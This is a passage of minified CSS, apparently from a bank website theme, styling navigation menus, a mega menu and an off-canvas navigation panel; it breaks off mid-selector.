#side-menu-language li:last-child a{border-bottom:none}.leftnav-btn{padding:15px 0}.leftnav-btn button{display:block;background-color:#fff;position:relative;vertical-align:middle}.leftnav-btn button:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-menu-dark.svg);width:20px;margin-right:15px;display:inline-block;line-height:0;font-size:0}.leftnav-btn button span{display:inline-block;font-size:1.6rem;line-height:2.4rem;color:#006ac3}.leftnav-menu ul{margin:0}.leftnav-menu ul li button{color:#006ac3;line-height:2.4rem;border:none}.leftnav-menu ul li button:focus{outline-offset:-5px}.leftnav-menu ul li a{color:#006ac3;line-height:2rem;font-size:1.4rem;position:relative}.leftnav-menu>.lvl-root-menu{padding:15px 20px;font-size:1.4rem;line-height:24px;border-bottom:solid 1px #e0e0e0}@media (min-width:639px) and (max-width:1200px){.leftnav-menu>.lvl-root-menu{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.leftnav-menu>.lvl-root-menu{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .leftnav-menu>.lvl-root-menu{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .leftnav-menu>.lvl-root-menu{font-size:1.6rem}}.leftnav-menu ul.link-list ul>li{background-color:#fff}.leftnav-menu ul.link-list ul>li.dropdown:after{content:"";position:absolute;display:inline-block;width:calc(100% - 40px);height:1px;background-color:#e0e0e0;top:inherit;bottom:0;margin:0 20px}.leftnav-menu ul.link-list ul>li>button:hover{text-decoration:underline}.leftnav-menu ul.link-list ul>li.active-open{background-color:#f3f4f5}.leftnav-menu ul.link-list ul>li.active-open:last-child.dropdown:after{content:none}.leftnav-menu ul.link-list ul>li.active-open.dropdown:after{content:none;background-color:#585858}.leftnav-menu ul.link-list ul>li.active-open a{border-bottom:none}.leftnav-menu ul.link-list ul>li a{border-bottom:solid 1px #e0e0e0}.leftnav-menu ul.link-list ul>li ul>li{background-color:#f3f4f5}.leftnav-menu ul.link-list ul>li ul>li.dropdown:after{background-color:none}.leftnav-menu ul.link-list ul>li ul>li>a{border-bottom:none}.leftnav-menu ul.link-list ul>li ul>li.active-open{background-color:#b3b3b3}.leftnav-menu ul.link-list ul>li ul>li.active-open.dropdown:after{background-color:#7c7f81}.leftnav-menu ul.link-list ul>li ul>li.active-open button{color:#252525}.leftnav-menu ul.link-list ul>li ul>li.active-open>a{color:#252525!important}.leftnav-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after,.leftnav-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)}.ios10andless .leftnav-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after{content:""!important;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)!important}.leftnav-menu ul.link-list ul>li ul>li ul>li{background-color:#b3b3b3}.leftnav-menu ul.link-list ul>li ul>li ul>li.dropdown:after{background-color:#7c7f81}.leftnav-menu ul.link-list ul>li ul>li ul>li.active-open{background-color:#f3f4f5}.leftnav-menu ul.link-list ul>li ul>li ul>li.active-open.dropdown:after{background-color:#7c7f81}.leftnav-menu ul.link-list ul>li ul>li ul>li.active-open>a{color:#252525!important;border-bottom:solid 1px #7c7f81}.leftnav-menu ul.link-list ul>li ul>li ul>li button{color:#252525}.leftnav-menu ul.link-list ul>li ul>li ul>li a{color:#252525;border-bottom:solid 1px #7c7f81}.leftnav-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after,.leftnav-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)!important}.ios10andless .leftnav-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after{content:""!important;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)!important}.leftnav-menu ul.link-list ul>li ul>li ul>li ul>li,.leftnav-menu ul.link-list ul>li ul>li ul>li ul>li.active-open{background-color:#f3f4f5}.leftnav-menu ul.link-list ul>li ul>li ul>li ul>li button{color:#252525}.leftnav-menu ul.link-list ul>li ul>li ul>li ul>li a{color:#252525;border-bottom:solid 1px #e0e0e0}.leftnav-menu ul.link-list li{position:relative;margin:0}.leftnav-menu ul.link-list li.dropdown>.lvl-toggle{display:block;position:relative;width:100%;margin:0;padding:15px 20px;background-color:transparent;font-size:1.4rem;line-height:2rem;text-align:left}.leftnav-menu ul.link-list li.dropdown>.lvl-toggle:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-thin-chevron-right-blue.svg);width:8px;height:16px;position:absolute;right:20px;top:50%;margin-top:-8px;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;font-size:0;line-height:0}.ios10andless .leftnav-menu ul.link-list li.dropdown>.lvl-toggle:after{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-white.svg);background-size:16px 8px;top:50%;margin-top:-8px}.leftnav-menu ul.link-list li.dropdown>.lvl-toggle.active-lvl:before{content:"";display:block;width:4px;height:100%;background:#006ac3;position:absolute;top:0;left:0}.leftnav-menu ul.link-list li.dropdown.active-open>.lvl-toggle:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.leftnav-menu ul.link-list li>a:not(.btn){display:block;margin:0 20px;padding:15px 0}.datepicker--time-row span,.leftnav-menu ul.link-list .inner-list>li,.leftnav-menu ul.link-list li .input-wpr,.side-menu-new ul.link-list li .input-wpr{padding:0 12px}.leftnav-menu ul.link-list li>a:not(.btn).active{color:#000}.leftnav-menu ul.link-list li>a:not(.btn).active:hover{text-decoration:none}.leftnav-menu ul.link-list li:last-child>a:not(.btn),.leftnav-menu ul.link-list li:last-child>button{border-bottom:none;-webkit-box-shadow:none;box-shadow:none}.leftnav-menu ul.link-list li .location-flag{width:42px;margin-right:15px}.leftnav-menu ul.link-list .inner-list{display:none}.leftnav-menu ul.link-list .inner-list>li a{margin-left:20px}.irs-hidden-input,.leftnav-menu ul.link-list .lvl-root-menu a{margin:0!important}.leftnav-menu ul.link-list .lvl-root-menu{background-color:#fff;border-bottom:solid 1px #e0e0e0}.leftnav-menu ul.link-list .lvl-root-menu a.active:before{content:"";display:block;width:5px!important;height:100%;background:#fedf01;border:1px solid #252525;position:absolute;top:0;left:0!important}.hc-offcanvas-nav .nav-container .nav-wrapper:after,.leftnav-menu ul.lvl-one.root-menu-links>li>a:after,.leftnav-menu ul.lvl-one.root-menu-links>li>a:hover:after{content:none}.leftnav-menu ul.link-list .lvl-root a,.leftnav-menu ul.link-list .lvl-root-articles a,.leftnav-menu ul.link-list .lvl-root-menu a{display:block;width:100%;padding:15px 20px!important;border:none;background:0 0;color:#000;text-align:left;font-size:1.6rem;line-height:24px;overflow:hidden}.leftnav-menu ul.lvl-one>li>a{border-bottom:solid 1px #e0e0e0}.anchor-bar{background-color:#fff}.is-sticky .anchor-bar{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-shadow:0 3px 6px 0 rgba(0,0,0,.15);left:0}.anchor-bar .anchor-inner{padding-top:15px;padding-bottom:5px;max-width:1200px;margin:auto;position:relative;background-color:#fff}.is-sticky .anchor-bar .anchor-inner{padding-right:15px;padding-left:15px}.is-sticky .anchor-bar .anchor-inner:before{content:"";width:100%;max-width:1170px;border-top:1px solid #c4c8cc;display:block;position:absolute;top:0}header.mega-menu-open{z-index:200}.mega-menu-wpr{background:#fff;position:relative}@media (max-width:768px){.mega-menu-wpr{display:none}}.mega-menu-wpr .mega-menu-nav{padding-top:0;padding-bottom:0;height:60px;z-index:2}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs{height:100%;padding:0 0 0 90px;margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;border-bottom:1px solid #c4c8cc}@media screen and (max-width:850px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs{padding-left:0}}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0;margin-left:10px!important;margin-right:10px!important}@media (min-width:639px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:calc(10px + (15 - 10)*((100vw - 639px)/(1200 - 639)));margin-right:calc(10px + (15 - 10)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:15px}}@media (min-width:768px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:calc(10px + (15 - 10)*((100vw - 769px)/(1200 - 769)))!important}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:15px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:calc(10px + (15 - 10)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:15px}}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-more-services,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob:first-child{margin-left:0!important}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-right:15px}}@media (min-width:768px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-right:calc(10px + (15 - 10)*((100vw - 769px)/(1200 - 769)))!important}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-right:15px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-right:calc(10px + (15 - 10)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-right:15px}}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob:last-child{margin-right:0!important}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.hover,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-active{-webkit-box-shadow:inset 0 -3px 0 0 #006ac3;box-shadow:inset 0 -3px 0 0 #006ac3}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-active>a{color:#252525}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.active-dir{-webkit-box-shadow:inset 0 -3px 0 0 #006ac3;box-shadow:inset 0 -3px 0 0 #006ac3}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-more-services:before{content:"";display:inline-block;width:1px;height:30px;background-color:#e0e0e0}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-more-services>a{padding:0 15px}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob>a{text-align:center;color:#006ac3;font-size:1.6rem;line-height:2.4rem}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob>a:hover{text-decoration:none}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content{display:none;width:100%;max-width:1230px;position:absolute;top:100%;right:0;left:0;margin-top:-1px;margin-left:auto;margin-right:auto;background-color:#fff;border:1px solid #dedfe0;z-index:4}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content.open{display:block}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{max-width:1230px!important;margin:0 auto;padding:30px 15px}@media (min-width:639px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{padding-left:calc(15px + (30 - 15)*((100vw - 769px)/(1200 - 769)));padding-right:calc(15px + (30 - 15)*((100vw - 769px)/(1200 - 769)))}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{padding-left:30px;padding-right:30px}}@media (min-width:639px) and (max-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{padding-left:30px;padding-right:30px}}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .mega-menu-lob-title{font-size:1.4rem;line-height:2.1rem;margin-bottom:10px}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .mega-menu-callout .text-small,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .text-disclaimer,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner a{font-size:1.4rem;line-height:2.1rem}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav{width:100%;max-width:200px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#f9f9f9;border-right:1px solid #dedfe0;padding:30px 0}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{border:0!important;margin-bottom:10px;padding:0 15px}@media (min-width:639px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{padding-left:calc(15px + (30 - 15)*((100vw - 769px)/(1200 - 769)));padding-right:calc(15px + (30 - 15)*((100vw - 769px)/(1200 - 769)))}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{padding-left:30px;padding-right:30px}}@media (min-width:639px) and (max-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{padding-left:30px;padding-right:30px}}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li:last-child{margin-bottom:0!important}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li:after{content:none!important}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li.active{background-color:transparent;position:relative}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li.active:before{content:"";width:4px;height:100%;background-color:#006ac3;position:absolute;left:0;margin:0}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li>a:after,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li>a:before,.selection-panels .radio-wpr label:before,.selection-panels .radio-wpr legend:before,section.section-tabs.tabs-scroll>.section-inner .tab-nav li:before{content:none!important}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li>a{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;padding:0!important;font-size:1.4rem;line-height:2.1rem;text-align:left!important}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content{width:100%;margin-top:0;border:none}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding:30px 15px}@media (min-width:639px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding-left:calc(15px + (30 - 15)*((100vw - 769px)/(1200 - 769)));padding-right:calc(15px + (30 - 15)*((100vw - 769px)/(1200 - 769)))}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding-left:30px;padding-right:30px}}@media (min-width:639px) and (max-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));padding-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding-left:30px;padding-right:30px}}html.hc-nav-yscroll{overflow-y:scroll}body.hc-nav-open{overflow:visible;position:fixed;width:100%;min-height:100%}.hc-offcanvas-nav{display:none;position:fixed;top:0;height:100%;z-index:9999;text-align:left}.hc-offcanvas-nav.is-ios *{cursor:pointer!important}.hc-offcanvas-nav .nav-container{position:fixed;z-index:9998;top:0;height:100%;max-width:100%;max-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.hc-offcanvas-nav .nav-wrapper{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-scroll-chaining:none;overscroll-behavior:none}.hc-offcanvas-nav .nav-content{height:100%}.hc-offcanvas-nav .nav-wrapper-0>.nav-content{overflow:scroll;overflow-x:visible;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box}.hc-offcanvas-nav ul{list-style:none;margin:0;padding:0}.hc-offcanvas-nav li{position:relative;display:block}.hc-offcanvas-nav li:not(.custom-content) a{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.hc-offcanvas-nav li:not(.custom-content) a[disabled]{cursor:not-allowed}.hc-offcanvas-nav li:not(.custom-content) a,.hc-offcanvas-nav li:not(.custom-content) a:hover{text-decoration:none}.hc-offcanvas-nav input[type=checkbox]{display:none}.checkbox-wpr .hc-offcanvas-nav legend,.hc-offcanvas-nav .checkbox-wpr legend,.hc-offcanvas-nav .radio-wpr legend,.hc-offcanvas-nav fieldset legend,.hc-offcanvas-nav label,.radio-wpr .hc-offcanvas-nav legend,fieldset .hc-offcanvas-nav legend{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;cursor:pointer}.hc-offcanvas-nav .nav-item-wrapper{position:relative}.hc-offcanvas-nav .nav-item-link{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box}.hc-offcanvas-nav:not(.user-is-tabbing) .nav-close-button:focus,.hc-offcanvas-nav:not(.user-is-tabbing) .nav-item-wrapper a:focus{outline:0}.hc-offcanvas-nav .nav-back:focus,.hc-offcanvas-nav .nav-close:focus,.hc-offcanvas-nav .nav-next:focus{z-index:10}.hc-offcanvas-nav .nav-wrapper:after,.hc-offcanvas-nav.disable-body:after{content:"";z-index:9990;top:0;left:0;right:0;bottom:0;width:100%;height:100%;-ms-scroll-chaining:none;overscroll-behavior:none;visibility:hidden;opacity:0;-webkit-transition:visibility 0s ease .4s,opacity .4s ease;-o-transition:visibility 0s ease .4s,opacity .4s ease;transition:visibility 0s ease .4s,opacity .4s ease}.hc-offcanvas-nav.disable-body:after{position:fixed}.hc-offcanvas-nav .nav-wrapper:after{position:absolute}.hc-offcanvas-nav .sub-level-open:after,.hc-offcanvas-nav.disable-body.nav-open:after{visibility:visible;opacity:1;-webkit-transition-delay:50ms;-o-transition-delay:50ms;transition-delay:50ms}.hc-offcanvas-nav:not(.nav-open):after{pointer-events:none}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper:after{display:none}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper.nav-wrapper-0{max-height:100vh}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper.nav-wrapper-0>.nav-content{overflow:scroll;overflow-x:visible;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:100vh}.hc-offcanvas-nav.nav-levels-expand ul .nav-wrapper{min-width:0;max-height:0;visibility:hidden;overflow:hidden;-webkit-transition:height 0s ease .4s;-o-transition:height 0s ease .4s;transition:height 0s ease .4s}.hc-offcanvas-nav.nav-levels-expand .level-open>.nav-wrapper{max-height:none;overflow:visible;visibility:visible}.hc-offcanvas-nav.nav-levels-overlap .nav-content{overflow:scroll;overflow-x:visible;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:100vh}.hc-offcanvas-nav.nav-levels-overlap .nav-wrapper{max-height:100vh}.hc-offcanvas-nav.nav-levels-overlap ul .nav-wrapper{position:absolute;z-index:9999;top:0;height:100%;visibility:hidden;-webkit-transition:visibility 0s ease .4s,-webkit-transform .4s ease;-o-transition:visibility 0s ease .4s,transform .4s ease;transition:visibility 0s ease .4s,transform .4s ease;transition:visibility 0s ease .4s,transform .4s ease,-webkit-transform .4s ease}.hc-offcanvas-nav.nav-levels-overlap ul li.nav-parent{position:static}.hc-offcanvas-nav.nav-levels-overlap ul li.level-open>.nav-wrapper{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.hc-offcanvas-nav.nav-position-left,.hc-offcanvas-nav.nav-position-left .nav-container{left:0}.hc-offcanvas-nav.nav-position-left.nav-levels-overlap li .nav-wrapper{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.hc-offcanvas-nav.nav-position-right,.hc-offcanvas-nav.nav-position-right .nav-container{right:0}.hc-offcanvas-nav.nav-position-right.nav-levels-overlap li .nav-wrapper{right:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.hc-offcanvas-nav.nav-position-top{top:0}.hc-offcanvas-nav.nav-position-top .nav-container{top:0;width:100%}.hc-offcanvas-nav.nav-position-top.nav-levels-overlap li .nav-wrapper{left:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.hc-offcanvas-nav.nav-position-bottom{top:auto;bottom:0}.hc-offcanvas-nav.nav-position-bottom .nav-container{top:auto;bottom:0;width:100%}.hc-offcanvas-nav.nav-position-bottom.nav-levels-overlap li .nav-wrapper{left:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.hc-offcanvas-nav.nav-open[class*=hc-nav-] div.nav-container{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.hc-offcanvas-nav.rtl{text-align:right;direction:rtl}.hc-offcanvas-nav .nav-wrapper:after,.hc-offcanvas-nav:after{background:rgba(37,37,37,.5)}.hc-offcanvas-nav .nav-container,.hc-offcanvas-nav .nav-wrapper,.hc-offcanvas-nav ul{background:#fff}.alert .alert-content .hc-offcanvas-nav .nav-content>.alert-title,.hc-offcanvas-nav .alert .alert-content .nav-content>.alert-title,.hc-offcanvas-nav .nav-content>h2,.hc-offcanvas-nav .nav-content>h3,.hc-offcanvas-nav .nav-content>h4,.hc-offcanvas-nav .nav-content>h5,.hc-offcanvas-nav .nav-content>h6,.hc-offcanvas-nav .notice .nav-content>.notice-title,.notice .hc-offcanvas-nav .nav-content>.notice-title{font-size:16px;font-weight:400;padding:30px 20px 15px;color:#252525}.alert .alert-content .hc-offcanvas-nav .nav-content>.alert-title:not(.nav-title):not(.level-title),.hc-offcanvas-nav .alert .alert-content .nav-content>.alert-title:not(.nav-title):not(.level-title),.hc-offcanvas-nav .nav-content>h2:not(.nav-title):not(.level-title),.hc-offcanvas-nav .nav-content>h3:not(.nav-title):not(.level-title),.hc-offcanvas-nav .nav-content>h4:not(.nav-title):not(.level-title),.hc-offcanvas-nav .nav-content>h5:not(.nav-title):not(.level-title),.hc-offcanvas-nav .nav-content>h6:not(.nav-title):not(.level-title),.hc-offcanvas-nav .notice .nav-content>.notice-title:not(.nav-title):not(.level-title),.notice .hc-offcanvas-nav .nav-content>.notice-title:not(.nav-title):not(.level-title){font-size:16px;padding:15px 17px;background:#fff}.hc-offcanvas-nav .nav-back a,.hc-offcanvas-nav .nav-item-link,.hc-offcanvas-nav li.nav-close a{padding:15px 0;margin:0 20px;font-size:14px;color:#006ac3;z-index:1;background:rgba(0,0,0,0);border-bottom:1px solid #f0f0f0;-webkit-transition:background .1s ease;-o-transition:background .1s ease;transition:background .1s ease}.hc-offcanvas-nav .nav-back a:focus,.hc-offcanvas-nav .nav-back a:focus-within,.hc-offcanvas-nav .nav-item-link:focus,.hc-offcanvas-nav .nav-item-link:focus-within,.hc-offcanvas-nav li.nav-close a:focus,.hc-offcanvas-nav li.nav-close a:focus-within{z-index:10}.hc-offcanvas-nav .nav-back a[disabled],.hc-offcanvas-nav .nav-item-link[disabled],.hc-offcanvas-nav li.nav-close a[disabled]{color:rgba(0,106,195,.5)}.hc-offcanvas-nav .nav-back a{margin:0;padding:15px 20px}.hc-offcanvas-nav div.nav-back+ul>li:first-child>.nav-item-wrapper>.nav-item-link{border-top:none!important}.alert .alert-content .hc-offcanvas-nav .nav-wrapper>.nav-content>.alert-title+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.alert .alert-content .hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+.alert-title,.alert .alert-content .hc-offcanvas-nav 